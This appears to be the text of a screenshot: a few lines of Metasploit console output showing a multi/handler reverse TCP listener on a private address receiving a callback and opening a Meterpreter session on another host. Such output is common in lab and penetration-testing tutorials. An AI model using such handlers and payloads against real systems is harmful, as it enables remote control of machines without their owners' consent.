 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.251:4444
[*] Sending stage (200262 bytes) to 192.168.1.60
[*] Meterpreter session 21 opened (192.168.1.251:4444 → 192.168.1.60:55604 ) at 2024-06-08 13:41:43 -0400
meterpreter >